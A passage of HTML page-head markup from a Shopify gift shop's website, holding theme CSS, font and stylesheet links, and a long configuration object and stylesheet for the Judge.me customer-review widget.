        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/base.css?v=121267868872971810841741721735" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/dm_sans/dmsans_n4.ec80bd4dd7e1a334c969c265873491ae56018d72.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.alefbet.com/cdn/fonts/playfair_display/playfairdisplay_n4.9980f3e16959dc89137cc1369bfc3ae98af1deb9.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.alefbet.com/cdn/shop/t/67/assets/component-predictive-search.css?v=76514217051199997821741721735"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//www.alefbet.com/cdn/shop/t/67/assets/custom.css?v=93806650712261861881758524479" rel="stylesheet"/>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"( {{ average_rating_1_decimal }} ) {{ n }} review/reviews","badge_star_color":"#ffa41d","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#ffa41d","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"carousel","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":true,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"The voice of our customers","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":0,"widget_first_sub_tab":"product-reviews","widget_show_histogram":false,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":true,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":true,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#108474","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":true,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":true,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":true,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":4,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","review_carousel_install_preference":true,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/www.alefbet.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Alef Bet by Paula","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":true,"reply_name_text":"Alef Bet by Paula"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #108474;--jdgm-secondary-color: rgba(16,132,116,0.1);--jdgm-star-color: #ffa41d;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #108474;--jdgm-paginate-color: #108474;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #108474}.jdgm-histogram__bar-content{background-color:#108474}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#108474}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#ffa41d}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Alef Bet by Paula'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/widget_v3/theme/carousel.js" id="judgeme_widget_carousel_js"></script>
<link id="judgeme_widget_carousel_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/carousel.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite 